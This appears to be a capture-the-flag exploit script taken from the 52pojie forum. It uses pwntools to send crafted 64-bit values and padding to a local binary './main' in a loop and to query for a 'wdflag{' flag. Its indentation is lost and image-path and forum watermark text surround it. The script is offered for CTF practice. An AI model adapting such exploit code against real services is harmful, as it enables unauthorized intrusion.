 from pwn import *
def exploit():
# p = remote('localhost', 1234)
p = process("./main")
for i in range(13):
p.recv(0x100, timeout=1)
p.sendline( b"0")
payload = p64(0x5F00000000000000 - i*0x0100000000000000) + b"a"*11
p.recv(0x100, timeout=1)
p.sendline(payload)
p.recv(0x100, timeout=1)
p.sendline( b"1")
# print("1")
query_payload = "wdflag{"
p.recv(0x100, timeout=1)
p.sendline( query_payload)
data = str(p.recv(0x100, timeout=3))
p.close()
return data
# p.interactive()
if __name__ == "__main__":
while True:
data = exploit()
print(data)
吾爱破解论坛
www.52pojie.cn